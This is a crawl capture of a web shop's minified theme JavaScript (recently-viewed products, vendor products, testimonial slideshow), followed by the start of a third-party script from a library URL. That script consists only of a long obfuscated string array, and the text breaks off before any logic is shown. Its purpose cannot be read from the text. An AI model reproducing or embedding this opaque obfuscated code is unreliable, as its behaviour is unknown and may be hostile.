t=this.container.getAttribute("data-product-id"),i=theme.routes.search+"?view=recently-viewed&type=product&q=",n="",s=0;theme.recentlyViewedIds.forEach((function(e){e!==t&&(s>=6||(n+="id:"+e+" OR ",s++))})),i+=encodeURIComponent(n),fetch(i).then((function(e){return e.text()})).then(function(e){var t=(new DOMParser).parseFromString(e,"text/html");if(t.querySelectorAll(".grid-product").length>0){var i=t.querySelector(".product-grid");this.outputContainer.append(i),new theme.QuickAdd(this.outputContainer),new theme.QuickShop(this.outputContainer)}else this.container.classList.add("hide")}.bind(this))}else this.container.classList.add("hide")},onUnload:function(){e=!1}}),t}(),theme.VendorProducts=function(){function e(e){e&&(this.container=e,this.sectionId=this.container.getAttribute("data-section-id"),this.currentProduct=this.container.getAttribute("data-product-id"),theme.initWhenVisible({element:this.container,callback:this.init.bind(this),threshold:600}))}return e.prototype=Object.assign({},e.prototype,{init:function(){this.outputContainer=document.getElementById("VendorProducts-"+this.sectionId),this.vendor=this.container.getAttribute("data-vendor");var e=theme.routes.collections+"/vendors?view=vendor-ajax&q="+this.vendor;e=e.replace("//","/"),fetch(e).then((function(e){return e.text()})).then((e=>{var t=0,i=[],n=[],s=(new DOMParser).parseFromString(e,"text/html");s.querySelectorAll(".grid-product").forEach((e=>{var o=e.dataset.productId;if(6!==t&&o!==this.currentProduct){var a=s.querySelector('.modal[data-product-id="'+o+'"]');a&&n.push(a),t++,i.push(e)}})),this.outputContainer.innerHTML="",0===i.length?this.container.classList.add("hide"):(this.outputContainer.classList.remove("hide"),this.outputContainer.append(...i),n.length&&(this.outputContainer.append(...n),new theme.QuickShop(this.outputContainer)),new theme.QuickAdd(this.outputContainer))}))}}),e}(),theme.Testimonials=function(){var e={adaptiveHeight:!0,avoidReflow:!0,pageDots:!0,prevNextButtons:!1};function t(e){this.container=e,this.timeout;var t=e.getAttribute("data-section-id");this.slideshow=e.querySelector("#Testimonials-"+t),this.namespace=".testimonial-"+t,this.slideshow&&theme.initWhenVisible({element:this.container,callback:this.init.bind(this),threshold:600})}return t.prototype=Object.assign({},t.prototype,{init:function(){this.slideshow.dataset.count<=3&&(e.wrapAround=!1),this.flickity=new theme.Slideshow(this.slideshow,e),this.slideshow.dataset.count>2&&(this.timeout=setTimeout(function(){this.flickity.goToSlide(1)}.bind(this),1e3))},onUnload:function(){this.flickity&&"function"==typeof this.flickity.destroy&&this.flickity.destroy()},onDeselect:function(){this.flickity&&"function"==typeof this.flickity.play&&this.flickity.play()},onBlockSelect:function(e){var t=this.slideshow.querySelector(".testimonials-slide--"+e.detail.blockId),i=parseInt(t.dataset.index);clearTimeout(this.timeout),this.flickity&&"function"==typeof this.flickity.pause&&(this.flickity.goToSlide(i),this.flickity.pause())},onBlockDeselect:function(){this.flickity&&"function"==typeof this.flickity.play&&this.flickity.play()}}),t}(),theme.isStorageSupported=function(e){if(window.self!==window.top)return!1;var t,i="test";"session"===e&&(t=window.sessionStorage),"local"===e&&(t=window.localStorage);try{return t.setItem(i,"1"),t.removeItem(i),!0}catch(e){return!1}},theme.reinitProductGridItem=function(e){window.SPR&&(SPR.initDomEls(),SPR.loadBadges()),theme.collapsibles.init()},theme.sizeDrawer=function(){var e=document.getElementById("HeaderWrapper").offsetHeight,t=window.innerHeight-e;document.documentElement.style.setProperty("--maxDrawerHeight",`${t}px`)},theme.config.hasSessionStorage=theme.isStorageSupported("session"),theme.config.hasLocalStorage=theme.isStorageSupported("local"),theme.config.hasLocalStorage){var w=window.localStorage.getItem("recently-viewed");w&&void 0!==typeof w&&(theme.recentlyViewedIds=JSON.parse(w))}theme.config.bpSmall=matchMedia(theme.config.mediaQuerySmall).matches,matchMedia(theme.config.mediaQuerySmall).addListener((function(e){e.matches?(theme.config.bpSmall=!0,document.dispatchEvent(new CustomEvent("matchSmall"))):(theme.config.bpSmall=!1,document.dispatchEvent(new CustomEvent("unmatchSmall")))})),theme.initGlobals=function(){theme.collapsibles.init(),theme.videoModal(),theme.animationObserver()},h=function(){if(theme.sections=new theme.Sections,theme.sections.register("slideshow-section",theme.SlideshowSection),theme.sections.register("header",theme.HeaderSection),theme.sections.register("toolbar",theme.Toolbar),theme.sections.register("product",theme.Product),theme.sections.register("password-header",theme.PasswordHeader),theme.sections.register("photoswipe",theme.Photoswipe),theme.sections.register("background-image",theme.BackgroundImage),theme.sections.register("testimonials",theme.Testimonials),theme.sections.register("video-section",theme.VideoSection),theme.sections.register("map",theme.Maps),theme.sections.register("footer-section",theme.FooterSection),theme.sections.register("store-availability",theme.StoreAvailability),theme.sections.register("recently-viewed",theme.RecentlyViewed),theme.sections.register("vendor-products",theme.VendorProducts),theme.sections.register("newsletter-popup",theme.NewsletterPopup),theme.sections.register("collection-header",theme.CollectionHeader),theme.sections.register("collection-template",theme.Collection),theme.initGlobals(),theme.rteInit(),theme.settings.isCustomerTemplate&&theme.customerTemplates(),document.body.classList.contains("template-cart")){var e=document.getElementById("CartPageForm");if(e){var t=new theme.CartForm(e),i=document.querySelector('.cart-recommendations[data-location="page"]');i&&(new theme.QuickAdd(i),new theme.QuickShop(i));var n=e.querySelector(".add-note");n&&n.addEventListener("click",(function(){n.classList.toggle("is-active"),e.querySelector(".cart__note").classList.toggle("hide")})),document.addEventListener("ajaxProduct:added",function(e){t.buildCart()}.bind(this))}}if(document.body.classList.contains("template-search")){var s=document.querySelector(".search-grid");s&&s.querySelectorAll(".grid-product").length&&(new theme.QuickAdd(s),new theme.QuickShop(s))}document.addEventListener("recommendations:loaded",(function(e){e&&e.detail&&e.detail.section&&(new theme.QuickAdd(e.detail.section),new theme.QuickShop(e.detail.section))})),theme.pageTransitions(),document.dispatchEvent(new CustomEvent("page:loaded"))},"loading"!=document.readyState?h():document.addEventListener("DOMContentLoaded",h)}()}));

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/blythe.js
body_size: 101097
content:
var _0x2335329c=['ECoVWQ5GWQi','wtDdf8oY','lCoLW7bzlq','m8oQWPbfqa','WP3cVSkqlby','aCo3WRH2ra','DIRdJSo6oa','WRZcTCoUA8kg','eSopWPKUnq','W7awW7JcLc0','W7NdQX4XWRW','WQVcS8oBC8oe','WO0wW71vW5O','gmo2WOKrfa','WQPGqCobW4W','c3nrgSoH','WRNcM8kwCKW','oayFz8ku','hmkHeSoTW4W','imoHWOjmsG','W5OhWRamW7G','WOWpW4fJW6S','Dg05WPddPW','C8oAWODAza','WQFcH8oJECoW','W7FdSCoXW6K8','umkJnmkTW7O','l8oiWOzoAq','d8kSWQlcVxS','WQFcKmo1Cmo+','eq5SWQiZ','W4BcVSokoCk+','tCoAWPxdQG8','W5pdJdGfWRu','pJpdMLGx','WQHelSk5WO8','WO1IumkjWOy','wSkqrIBdIW','WQ8RvrW8','W5inCbxcQW','W7hdO8oSW7i2','icRdNvSA','WOxcJmoVWPVdTW','qCoEWOJdTba','iINdN0Se','W5xcUCoFnSkL','qmofWQrfWRW','W4pcImo/nmkD','WQ5IwCojW50','gmkwWRlcQwC','FSkGWPtdONi','Ewn5Csu','sIddIwZdJq','e8kUWQtcR3m','Eg5fWRSe','W7tcL8kPmZy','yd7dK8onWQe','WPCuW6PiW4W','W4HEWQ7cO8o6','hmk5W7Xfoa','W5OLqHpcRG','hSowWP9VeG','nmosWPrQfG','xJzCd8o+','W6ZdIbKPlG','WRPHq8oqW5K','bGJdVSkfeG','WPyxzsqN','cwiOqCkt','W7hdQYSIma','nvv0jCo2','q1tdM8oKWQ4','wry+WQ9X','nmkCWPRcJhm','WOynEcK/','W6NdTCorW402','W6ykW4VcUr8','sCkVmSkzWOy','pZVdLe0u','WPGaDJG2','CgmmW6VdVW','WOpdLCoGwSok','WQTbuSktWPa','WP5Icmk0WPi','dgDKaLC','nZ3dJLqw','WQOrW4fRW44','sKpdN8oGWQS','h8kEdSoPW74','W4CjWRiiW6i','WQPPxSkOWQ4','W4xdTmohW7eR','WOn6dCkKWPi','v0/dKCo+WRm','WRJcLmo9ESoX','ySkTW4e9WOq','W70mW4RcVda','stTDamoP','rqRdHuFcRa','W7BdQCoMW7q1','WQBdSbjnWRi','W4BdLCoOa8kU','WPuxyZC5','gmonWQj9cq','k8knmCooW4y','gML2WQRcKG','W6NdHG8Loq','yCovWPH2WPu','smkeW5akWOC','cM0JW4eR','WRHOtSkYWOG','mXJdV0Ke','WPbjBCktWRO','WQZcOSoyWQ7dQa','hIxdMNjM','mmkAe8k6W4u','y8ozWO5jyW','t8ogWRLgWRG','F8oCWP1hza','rmknW4ikWP0','u8oiWOhdPHa','WRtcH8kleYy','dX1+WQWS','W5uQWQxcPmkb','WRVcSCkYCKW','smoDWP3dQXy','j8o+WO7cIY8','bdFcQSo8WQu','W7qaW53cSWW','EsddJCo3fa','W70gW53cVGC','eCkOfSoSW58','DhjTCYy','pmodWPbhEa','W4XcWO7cTbW','aeOgW7C4','W5BdRrKKkq','CGhdGmouWQK','W5fAWOFcVXm','WPNcRCkXbYu','BmoAWPmtcW','wIPtbSo0','zSkwW6OGWO8','WOZcMSoYWPFdSW','W5zJWOdcO8o1','ss1rB8oi','hhS1uSkd','WOStsqLP','c2y7W74E','WRbHsSkQWOi','WPBcJ8o9WO7dPG','uuZdNmoUWQW','f8kQWOjPya','rbdcPKldIW','o0nrjNW','mhj/WQldTa','W4vhWRxcNZK','BIldN8o5bq','Ct3dTwVcJW','odLCWRK8','W6b0WPNcI8oB','lSoqWPKTta','sCohWQ5lWPu','btFcRCoPWRu','hNSPxSkc','WOL1sCk1WQG','dSkCoHNcJa','tCk0l8kMW7W','CNf/Ed8','W7vBWQZcMYu','kd7dGvSi','rSkYmSksW48','mmkwhXJcKW','WRrSwmkSWPm','r8oxWPRdQH8','WQy0wtxdKG','WOFcRmoNEmoC','pePMn8oX','wsHdbCo6','WQP2tSonW50','DIpdG8oIeG','d8kEdSoJW5m','j8odWO3cGXS','W4vqWQ3cPSoG','WRZdPdPSWRq','WRfMtCkKWPO','patdO1OE','WO3cK8oZWOBdUa','WO/dSCosW4Xd','WRlcL8oNF8o2','WPS9DHHp','W41CWQpcR8oG','WPivybGY','f8oaWQPzAW','EtBdN8oKhq','eCowWP94da','BgGYWOtdPa','aCk/WRFcQNW','pt7dLuOn','W6VdKWeRiW','WP7dImoHxmoE','e8kVaSoUW40','e8kdgbJcMa','WQRdVCoeE8o/','WPf9dCk4WOy','W6dcImoLrSk/','WRvmWQVdGSkg','WOBcKK5SWPm','eCo2W75ZaG','iMD9WQhdVq','W7JdKbG1pW','wWZdTgVcRG','fwbMgLK','W4qAEH3cUa','d8k1WRBcVL0','zw0IWQH+','W6NdKdOShG','WPSyW7TrW5i','WO12ACobW7K','q3nKuJa','w0jZuYy','W5CmWRSTW4q','WOukFc9/','qcbsfSo2','W6eDWQ9XW4O','bSkmjH7cJq','WPCnCHK/','wmoyWPBdHa0','f2qqavW','erj5WRKM','dwqoWQ/dOa','W6VdHq0bcq','ASkUomkpW6a','amooWP1MbW','WP/dUZHHWR4','bmoXWPtcQZC','W5aaBXpcUG','AJtdHSoDWQm','BmkohCk4W4e','sCodWONdRr4','W6BcJCkfW61w','W4eyWRetW6O','WOGQtcue','og4sE8oO','k2fVWQVdRW','W6GCW47cRbi','W4RcICobfCk6','W7ZcLSk3j8kN','W5BcTmoDo8kT','dW1AWOqR','qGuIWRzT','W5ZdIIXwWQi','W4ubgadcMa','B8ozWOjAFW','fbT5WQiJ','WOpcVSk+bYq','WQXHsSk+WPe','WPtdJSoGz8o/','pItdG1Gn','dmkojbFcHa','cCowWOzYlq','WPrRcSkOWOy','W6S4FH7cKq','WRmeCrhcTG','sCkfW4mmWP8','WO0Avq9+','cx9tzLe','r8o2WRddLYG','qGqTWQLM','W53cVmookCkL','W4ubWRSgW6G','rmknW5eeWOy','uY5mb8o4','W7tcJmkvze8','wCkEc8kOW4y','d8kdlSkbWQq','cmk3WR/cSNS','WRPQwCovW4u','aMiIW5aZ','wSoHWRbgWPi','xmoxWONdSbS','WPpdISoMqmoE','W5HlWRJcOmo3','jComWPveBq','emkborlcJq','bmoUWPdcSd8','WPpcHYjRWQm','WOGjBIu4','WQictsG0','WRDwzCohW5S','eSobWOzOea','W5f5WPNcJH4','W6KCW4BcVrK','CmkxktNcLG','ta45WQz7','WQxcHmoOzSo1','eCoTWOZcQsy','WO7dH8o8u8oa','fmo7WRWVda','xSoSotldJG','WRtdMCoxymoz','W4n/WO3cTaC','lNL2WQ7dQq','WOddNCoYqmoj','WOXdwmowWQq','nezhjSk9','EuO6WPtdGG','eJddOIWy','W5BcSmovoSk4','i8otWPXMBq','WQJcJSohW7RcNa','a8k2lSoTW6S','qmohWRnyWRe','WO9Mn8oiWQq','EdaIW4X3','W6BcRCoAbCkU','W6HJWRtcO8o9','ix16WR3cHW','vmo2WOfXwW','ymozWPHAAa','qmk3W5PBWRu','uxz5qmoq','gYJcPmoDia','WQLLWP1xW6W','kmoFWP5Sna','WOKvW7jjW44','b8oRWRO4zq','WOncr8o0W68','uSksW4OgWPy','W7abW4xcRqS','fbj0WQ4G','FSoNW5PVWQK','WR7dQI50WR4','d8oLW7bzfW','eSovWR1Eea','mSkXWOdcPLu','yCoIWPbPWOS','DMmkWQlcLG','W4TBWPBcOWC','sIJcO2yp','cqDKFvu','fmk0bCoIW44','WPiDzY5w','FCoCWPLuyq','WRNcM8oRB8o+','WONcUmk3eYK','W6/dGSodW5uz','yNXNFJe','W5ZdVsnXWRe','kb/dOfq8','g19jWOldRq','ws5bfmo1','aHDVWRa1','dgj2WQxdIG','WOPRfCk/WPa','v8oFdt3dNG','vbqMWRj2','WOeYDXev','qcTfc8o3','WPSuDcuW','tGddJKNcQa','WRX1s8k7WP4','WPjkimk7WP8','xdK7jmoW','j8o7WQ/cGZK','sI7dJ8ocWOa','xauJWRH/','WPzwqmkoWP4','wq8LWQvG','W5frWPBcUqy','jfr7l8oW','WRNcNmkAoYe','gdxcV8oQWRO','WPGuytyI','vZPybmo6','W4hcSCoCo8k8','sCklW70JWOu','W4PzWQ/cIrO','W4igrbFcIa','W7eZW5xcTs0','B28MWO/dRa','W7JdO8o6W6CO','WQ13tCoAW44','gmoCWOGJpa','Ae/dMCoLha','WRjXsCkSWPm','y8kgW6aJWOu','CmkknSkPWOy','W6KfW47cUrK','gaHHWRiQ','kM5qoZm','WP3dL8o9xmol','cXeqo2K','WOlcS8kUate','iJj9WRTi','mhexW4ldTG','W4NcHZjVWQ0','l8oPWRzXCa','m8oTWRfnaW','W78PWOWRW4W','WRr4vmonW5i','iLy6W4ns','WQzir8kXWPa','WRddRIDOWRi','WQ9QumksWRa','d8o6WOhcQdy','WQumtWTD','hCkBir/cKq','W5flESkAWO8','wGhdMCoKWOe','gYBcUmo2WQ8','WP3dUIX9WPO','W6pdTSoYW6yG','gxLSc00','WOWnyaXj','bc7cUmo8WQq','WP1lz8kjWOa','yI/dK8oJaG','W55bWOVcQri','W7tdTmo8W7WY','tSooWOVdPaS','W7ZdJXyJna','EmovWQrjFq','WO9rFSo0W5a','W6NdKrijWQ0','eCkDjrtcIa','gaJcR8ohWQK','W5hcSCouiCk6','a8o6WONcQJW','W60nW4tcScC','uSkaW4elWPW','jJNdMuel','W6VdS8oJW7G+','lNXHWQJdPG','WOddUSo6emoz','eYtdK8ozaG','pbbRW4ldUa','W5zMWP0WW74','W6ZcR8ofWQJdLq','g8kyhHhcQa','f8kcnHFcHa','WPFdHXmxWPq','eWddQmoIoa','bSkxiqNcHa','zSo/WRLfWRy','ch0TW4K8','wSoxWOBdTWK','CGRcVuJdJG','fmk8cmo5W54','eSkEoXJcHG','W5VcTCoonmkH','WO/cKmoJWO/dUq','rSoIkZhdGW','jCkdd8kuW6m','rYFdS8opWQq','WPxcH8ovoJC','WQzfESkjWQW','WQDPxComW5O','F8onWP5Bza','ex4VW4WQ','rrZdN1ZcRq','amo9WOpcTIW','ubaVWRbN','d2K7W481','gxnMd04','hGpdPCoUpq','WOqtW7LrW54','W5fatmkpWOS','d8k/W7LNya','iNldT8oQwa','FglcUmonWO4','umkkkCkHW7W','W69QW5JcRXG','cMjTeu8','fCklgs7cVq','sY9ZdSov','WRFdOtruWRa','WQJcMCkAoXy','EstdNmohWRu','h8oFWOzLdW','W7lcTCo+bCkm','umkPo8kIW6q','WPewyaKC','xCo7oZBdMW','sSocWQvIqq','W6ehlmkJWPG','g8olWPiUnq','AMnYzci','aCkhemoWW50','WQ54yCkPWRy','cM43sCkk','W6/cS8oHWQNdNq','ndBdM1OA','dgyxWQddTW','sSoPWPaIWRu','qSopWQvEWQO','zaxdUmo+Ea','B8opWOFdLNi','W7uCW43cRbO','W4yUqdlcNq','WPuBEJiL','zbKCWODB','fConWOnMeG','udrAdSoW','W7rKWPJcJYm','W7iqW4tcOrO','cmodWRKAbq','qSoaWRLjWRK','yMH5Cti','mYFdGCoEhq','gYpdImkCmq','W6WLEbNcKq','DZhdG8o0ha','gSkYWRxcQMe','gSoWWO/cOZq','WPhcRCowWRpdQW','fgCJW4aQ','rfBdHmoSWRC','W4hdPW0hWOK','w0JdMmoKWQu','WQfGsSowW4y','WRzYuCkWWO4','WQtdTbWnWOS','W6qCW57cSHW','W6/dVreUWQy','x1eezJG','iCk/W7LNEW','W6ayW7bkW6S','EMbFcLu','vCkCkmkRW6q','rqFdO1FcKW','cZdcUCoGWQ8','EZZdK3lcRa','W5izFqVcVq','W5VcICo6zSoO','d30zW7m4','W4qhWR8pW7a','tWZdGCo2BG','omoKWPFcHYC','WO7cLCo4WOJdVq','WPdcH8o+WPJdTG','c2zTd3O','faJdMSkqoG','W6LDWOtcG8oO','g0/dRSoahG','cwjThfG','W5eFWQKkW6O','zs7dJ8oaWQK','aSoDWPf7bq','WOzWW5D0W6u','xSosWRxdLWO','ACoKWRzPW4m','A8oyWPXzAq','hhP3b1e','gCkhibZcLa','W77cNSo4gCka','WRlcGSoRACoV','bxLNcva','m8kFiSoRWQq','Ch1RyIy','W41pWOVcQXa','fWxdPSoMma','W5ldKq0PgG','W67dSSo0W6O+','W4CyWR8AW6i','fSkjkXBcKa','fCk6WOBcQuq','qY1AcCoV','h2aPW507','vSkqnmkMW7W','cSosWPz0bq','W6FdVsS8WRm','WRFcJSoPCmoR','W4SFyWZcQq','cmoEWOmKiG','w1pdLCo9WRu','cCkylmoiW68','eHhdQ8oKoa','mmoTWQyyeG','mmo/WONcRrS','j0KLoSokD8ogFCks','W4zsWPdcObO','dCoLWOawfG','D8osWOnqzW','gmoaWP0riW','uCk2nmk6W64','pdRcTIW5','WOOCW6vmW4y','hG7dMM8f','vcjscSoS','dmkNdmoPW5i','uSklW5CwWPa','wSovWR5OWRa','dh92gKK','a0bnhCo4','ASksW5WVWQC','W49AWPxcRSoC','qWeWWRPL','gN09umkg','fSoHWQDVsq','W6yawG3cUG','ycLekmoQ','WPbTk8kdWO8','WRe5ubGD','CCoyWRT3sG','WRPKxSobW5K','C8kWnmkpW6a','ECkxlSoCW5S','fbldG1Sr','ACoXjItdUq','WPdcOCkHgWO','W6amWOOpW4W','WPBcVSk+gYu','ovOrqmkh','hr9VWRSY','Dw1JFdC','WRxdVIvYWRG','WOpcP8ovkG0','udXydSo+','WP0WW4aOW50','d8kUW4ZcNNi','E30AWP3dRG','aNiOW5a5','D0ldUmoRWRC','WPxcLSoMWPNdQG','w8o4lZ7dHW','WRpdOIvWWQm','W5ddLHOEWOu','WPlcG8kiebq','W6FdVCoTW6G0','fSobWPO+jW','fMLKdLu','WRpcMmoPFCo3','WOOxyZ83','AttdM8odWRa','F1DEFtK','hCoJWOVcOcy','gmoVWPFcQda','m8okWP9kBa','vMddQMNcTa','WOOUCcr0','tMn8yJu','WPpdU8oKWPhcNa','smk3kmk5W6y','yJVdHSooWRe','ASo5WROTta','v0RdGSoQWQa','WPemW5/cVXW','WOCcBJeR','WOi4qrLJ','wmojWOBdPW4','w8kXmCk+W7O','t8kGW7/cLb8','W4/dS8o+W4W9','cSk8W7nhnW','fe4vtSkM','wSowWOldRXG','W4yeuIRcSq','nZ12WQ4K','Ew57DYC','W6/cRSkyCCoG','cW9PWQqK','WPVcU8k8dc0','WPbeqSoLW5O','W4zzWQhcQ8oP','FbLKfCo2','ESo2WRTmEW','lhPTWQxdMa','tIldUCkdyq','lN84jSk2','W50RWR0DW7e','h8oHWPpcKGy','WQq2AY8a','WR/dRYjHWQq','cx50o3u','WP1LpmoFWRi','WOdcS8kzWQJdSW','WO47BriE','x8oPpJtdLq','vw5/wYu','W4pdKaXZWQW','fSoVWOJcVY0','fmkJcCoUW50','Fd5fECo8','lNP5WRZdTW','tN0SWOZcGW','qtpcSCo8EW','sGNdIeJcQG','dCkKbhpcKa','aGX+WRaG','mmkAkCk4W4C','WQ1uFSoTW6S','WRtcTSkZc0W','W74fW4VcOre','WQDLumkVWPS','rmoSjIddHW','yJtcSCkCmq','rqaVWQT0','cZtcQSoJWRu','W5ZdQZCVWPa','W5mHW6lcNZW','uJjCdCoT','WRiYuIK4','WPVdMmoZsSoj','hSoVWONcVZ8','WR3dRmo7F8oU','W73cImkIjmkU','emoAWRRcLae','jh5KWQJdTG','rbvedmoA','c0rKvCkD','b8o4WPFcQd0','W7X+WPdcVmod','xCo6jXRcTG','WQ5ycSkiWPq','WO7cVCk5adq','W5ejWQygW7W','f8o7WP7cOtO','dbJdO8oIoG','o2CaWRab','AM4IWPZdPa','W4qDEbBcTa','eSoMWQNcRGe','Fe/dKSoRWQi','WP/dIdflWR4','WOK/vs5J','W5WoWRFdLGO','FSobWP9oEW','W5ZcNtCoW5K','dmojWQvreW','WQHHACk4WOW','Dd9KWO4O','qmkTW5e9WOy','xSodlIhdNq','wYbpdSoH','WQDLy8ooW40','nWxdGmoSaG','W6yfya5Y','d1G3uSkk','aCocWPTLcG','iWVdU8oylW','arhdS8oOiW','WQtcICo6FmoW','WQHckSk9WPS','W74RW6/cLsK','W5auW43cLZW','tHjgWPhdUG','lKf1i8oN','rbpcP8o7aG','W5KaWRKlW64','gmobWOrSfq','W68lrG87','xqySWRbX','ACo1WPJcNH8','gCkBpXVcHG','gmkSWOKYhW','cSoFWOv+ea','jSoHWPjWbG','uay4WQDI','W54gFrBcQq','WQmpW7LNW40','B8obWOrkyW','W67dTSoGW6uG','WQBcHmoSDmoO','yCo1WQhdRHO','W7JdLa06mq','uSoyWRZdHc4','WRJdSZv/WRG','C8kkcmkLW4C','nmo3WOfsiq','WPKRW5HwWRm','dCkKg8oPW4i','W4SwW4VcNq4','bqrSk1O','kCkPWR7cU3y','mXtcRSohWPa','WQHNtSodW6i','WO/cK8ozWOBdTa','kY7dL1ak','tmouWQXwWPO','bZBcVSoJWRe','WRn0uSkLWPG','WQP+q8k3WO0','WP0rW6brW5S','W6RdIWKMpq','a8oXWPJcQsu','WPFdNmoUrSok','DmoIbJ7dNa','uSk0k8kPW7e','WQtdRIPwWQC','uc0fWPjY','Eg5fWQmm','qeejWRFdRG','q8ovWOtdQqK','WPKeW7HcW44','WQ3cSSkbz8oo','uGZdQ8oabq','FufhFby','vaFdHu3cRG','cSoXWOnAlG','DbzpmCo0','jYftWQKB','kCocfmopW4i','kSkfdc3dVW','fCkiobhcLq','vmoYkZVdGq','W6yEW5NcTGy','WOyeAYjw','aCk2WPRcUhy','reVdMSo8WQi','W5RcTSocoSkR','eCoMWRGXsG','F2PGDYC','z8oAWQbyWOS','WOVdU8oYW6/dLG','hmkcgdJcMa','WO/dJ8o2W7aT','dwHZd0C','WPhdQcL4W5O','f8oCWOqTkG','WRpdQZD7WRK','wWKLWRnS','m8khEmkuW4e','f25Pgf8','W5rgWQ7cR8o/','nYRdMLyz','CgmhwZW','lN15bLu','WRTUwCkZWOG','WRtdPsqcWRq','W7mEkHvH','n8oyWRtcTsi','amonWOr6dq','vSoxf8kZW7K','WRtcJmokumoP','rSoFjbldHq','tatdPmoviq','xu/dLCo1WRe','e2CKsSkD','BI7dI8o3ga','WPZcPmk1gcW','gwjNa0S','aLflb8oF','fe0ssCk2','W6u2radcSG','WPxcKmk5dXa','W4ddIteFWQy','s8o5oYFdIq','gmopWPP4aG','kaJdQeOZ','uHBdIfNcRW','p3BdOSoaWQO','u1xdN8o3WQS','xG04WRvN','wHrZdmoV','WPapAvmq','dCk8WP42nG','sCkBW5elWPW','w8kRl8kPW68','W50zFW7cPa','W40ZW63cRW0','DhOXWPhdOa','vWFdTfdcRa','vZ3cQgRcMG','zY3dMmoWdW','sSo3WODfAq','WRW5AJiv','W6yEDWb5','pM1VWR7dTa','WRz/iSotW4u','hZ7cO2W4','gvlcS8oBmG1lsWW','iHRdL8oQga','mJVdUmo+gW','wr/dK8ogW4O','WRlcImoMACoQ','WP5RESkjWOC','C8kjW6fGWPW','WRRdRsDOWQ0','WPPkE8kXWQy','iI3cUuSr','ntfKW5ON','W6xdSSo7W6K5','sSoDWOXRzq','W5fSFCkKWQi','WOTXuSkRWOa','nSooWPfzza','yu5WgfC','phPOWRJdTW','hb3dV1OP','jx9yWR/dTW','fJHCWRui','W5xdNSodW5eU','vHaTBmou','WOZdRSotWPpdGa','W5ZcTmoCpmkV','WRyeW71vW7W','WPSiqrHZ','WPqFW7XvW4a','WOBdJa50WOq','veNdHCoHWRm','whhdJmokWQG','eaL8WRCX','odRcNmo/fq','W5XDWQxcV8oN','Cd/dL8orWQy','oK1kWO7dMq','AmkGj8o1W6u','W7tcH8kEjsy','W4XmWPtcTWa','WRJdQYD0WRq','j2mzW4iU','y8oTpdtdOa','fSoOWOGeBG','e8omWPOebq','WQ3cKmo0WPpdNW','f2u5W4e2','WOSrrqPS','gmkTWRdcU34','W4JcKbWsWOS','yxjkWQyx','yv5kguG','b8oKWQj6aq','hsH8WRSN','cmkSWQpcRgi','jSoQWQqTCq','WRhcHCoQz8oP','dmkpgSovW6C','d8kJWRBcU3i','bw0+W4u5','f2yKW50+','nmouWOjmEa','WPuzDdSW','psZdH1uz','uee+WQRdOW','eWH3WQK/','j8oMWPiekq','WOWlCtu6','WRZcKCo5FmoU','mYFdU8oygq','WR3cJSoUDmoz','aSotWOXAEW','bwfRgLm','sLldN2yk','gCorWOrXga','DY7dMmoXhW','W6VdJXqtla','BCovWOvjBq','WOBdJcr7WQ4','WQjIWRhcRCoG','WPdcImobF8oo','W5lcLCowW68W','gSkPWRhcTMO','pYVdL1mj','WRf9rmk/WOy','wqT4vty','CKPaFse','n8oqWPXoCG','tSocWRLFWRW','W5DbWRtcO8oz','WRzGvSopW54','W7r/WQlcNdO','rd9vf8oZ','WQzXxCkOWOO','W4DJWPJdL8kb','umooWOyIWPa','dgfsA8ki','weRdJ8oUWQO','zSo/ds7cUq','pfGmzmk8','zmksW6GmWOC','W4SSWOWYW6C','W4tdO8oBW7eP','qCoFWQjyWRG','nI7dN0yu','WPpdT8oezCoU','DJJdI8o3fW','WRBcKCosWQ/dGq','C2WMwCkH','W50KDa/cVq','mIVdN0yB','WRdcJ8odWOpdQa','saNdNKBcQW','C0WZs8k3','WQX6smonW4y','WRrWuSkLWOe','W7JdLbK0nG','iw5JWR7dPq','jqFdOSodgq','rCoEWR5fWRy','gmoTWRHzia','rSocWR9nWR4','W6tdNc0yW4O','jSkCWRRcUf8','c34Ox8kC','e0OYqmkg','fSoNWPJcOIm','WQPMBCooW4S','wqtdJ0BcTG','dSk6WRdcR2a','j193lCo8','DCocuSk8W7S','uWJdLv3cQa','WQemW55nWQy','bgKeWQKk','uqq+WPCo','kCk/c8o/W4e','WPZcT8ovdcG','dSk4bmo7W4W','CXlcQmoWWQq','W504WRSjW6S','uJxdP8oGea','WPCFW6vsW5i','dSkefCoVW50','zh09WONdTW','W4SLWRhcLG0','hbD+WReq','WP/dHSo4rmov','r8ooWP7dRa8','ea3dVCo4mW','khfTWQVdQq','W5ZcV8oipSkS','eSogWQjlga','WO3cV8k3bIq','WRZcKSoTDCoW','smomWPFdQry','WOJcVCk+btG','quldHSoIWQa','WRDLlSkJWOa','W5ZdSbCJvq','kevSomoY','qCo2W6RdVbu','h2K2xCkq','WPtcPCkVcJS','uGtdUSoEna','W7H0WO/cMmka','W4hdPYuBWRm','WRdcKmoMWRxdTa','tmkGp8k6W60','W4fyWR3cOSoH','Agy/WO/dRW','m8oxWQdcULW','bga4W4iZ','W47dR8oIrSoP','tCo4WPLifa','mmk8qrZcRW','W4dcVmobm8k4','mNCSW44A','W7tdLGWPiG','W4eeWQWiW7G','WRWLWOpcOW4','W7VdIHO1ma','sr7dOCoGWP0','emk+WRFcP3K','jSoAWRKUcq','WO0rCYWM','vmozjZ3dJa','WRxcOCkYjfK','AJxdMmosWR4','xfpdG8oPWQG','W5ddJJWfvq','cHTKWQ88','eSoxWQxcVhK','pf1Rk8oX','wt1Dg8oJ','WPjRh8k2WPe','sfldGSo1WRu','W4njWPtcUqi','WPirqdnp','WR3cV8oAoSk+','AIRdG8oLgq','aW/dQ8oGjG','W7hdQmo/W7i7','AGTMuIu','WOOFzZe2','WRPLtSovW40','rrtdJLNcQq','jd3dJ0Ke','eHH5WQCV','BcNdLmobWRK','W6ZcO8oKWOFdNq','bZpcR8oPWRO','W6dcVmoyoCkT','W6VdMqq0iW','W7tdIW8Snq','k8knmCooW5O','hGT0WReM','f8oGWOPVlG','s8olWQviWRW','W4ZdVteCWQG','W4PaWRxcUbu','WQqBta4G','WOWTWP1LW50','AH5ZFLO','rH/dT8oQWPW','g8oIWORcOZC','WOSvW6rwW40','CxXUEI0','WRlcMCoHz8o+','W5ZcRSowx8kn','W6dcNCoGbSkN','W5TbW5NcPCoA','h0NcTSoGWQO','waSXWQDK','vKldH8oDWR0','jSoEWPncCa','mc/dGe0m','WPGBCs4I','WPj3m8otWPm','W5itW63cIJW','WPddRmocD8oH','D0berrS','fr/dTSoJna','tmkkW5WmWQm','sWddNLFcSq','W